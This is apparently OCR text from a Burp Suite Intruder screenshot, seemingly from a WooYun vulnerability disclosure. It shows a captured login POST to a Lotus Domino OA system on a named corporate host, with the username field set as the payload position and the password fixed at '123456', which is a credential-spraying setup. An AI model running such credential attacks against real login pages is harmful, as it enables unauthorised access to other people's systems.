 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned
to payload positions - see help for full details.
Attack type: Sniper
POST /names.nsf?Login HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg,
application/vnd.ms-powerpoint, application/x-ms-application,
application/x-ms-xbap, application/vnd.ms-xpsdocument,
application/xaml+xml, */*
Referer: http://tcoa.jf.faw.com.cn/weboa/webpage.nsf
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1;
Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR
3.5.21022)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: tcoa.jf.faw.com.cn
Content-Length: 174
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: tcoa=%u5D14%u79C0%u5170
%25%25ModDate=0000000000000000&Username=§admin§&Password=123456&RedirectTo=
%2Fweboa%2Fwebpage.nsf&Path_Info=%2Fweboa%2Fwebpage.nsf&response=0&id=&%24P
ublicAccess=1&ReasonType=0
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 838
www.wooyun.org
dqlog.txt - ... 北京安全圈名... C:\WINDOWS\s... Burp Suite P... 一汽解放汽车... Intruder att...